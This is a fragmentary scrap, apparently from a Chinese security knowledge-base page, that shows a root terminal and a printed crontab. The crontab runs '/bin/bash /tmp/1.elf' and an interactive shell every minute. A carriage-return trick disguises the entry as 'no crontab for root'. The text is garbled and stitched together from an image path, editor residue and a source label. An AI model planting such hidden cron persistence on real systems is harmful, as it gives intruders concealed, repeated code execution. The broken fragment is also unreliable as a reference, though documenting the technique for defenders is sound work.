 root@
root@parallels-Parallels-Virtual-Platform: /tmp (ssh)
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Mon Nov 25 17:57:56 2019)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
*/1 * * * * /bin/bash /tmp/1.elf;/bin/bash --noprofile -i;^Mno crontab for root
^@
~
~
shel
'零组资料文库'